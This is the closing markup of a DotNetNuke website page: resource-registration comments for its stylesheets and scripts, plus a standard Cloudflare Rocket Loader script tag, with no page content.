    <!--CDF(Javascript|/js/dnncore.js?cdv=232)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=232)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/DesktopModules/Rotator/module.css?cdv=232)--><!--CDF(Css|/DesktopModules/Rotator/module.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/DesktopModules/DnnForge - NewsArticles/module.css?cdv=232)--><!--CDF(Css|/DesktopModules/DnnForge - NewsArticles/module.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/Portals/56/portal.css?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=232)-->
    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="35c6735bc1a1441add2b2a67-|49" defer></script></body>
</html>